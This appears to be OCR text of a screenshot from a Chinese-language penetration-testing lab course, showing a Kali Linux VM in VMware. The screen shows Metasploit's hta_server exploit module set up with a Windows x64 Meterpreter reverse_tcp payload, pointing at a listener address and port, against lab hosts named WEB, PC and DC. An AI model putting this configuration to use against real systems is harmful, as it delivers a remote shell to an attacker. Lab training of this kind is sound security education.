 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:39 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt